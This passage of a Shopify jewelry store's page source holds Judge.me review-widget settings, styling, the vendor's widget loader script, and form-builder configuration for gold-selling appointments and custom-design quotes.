products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry 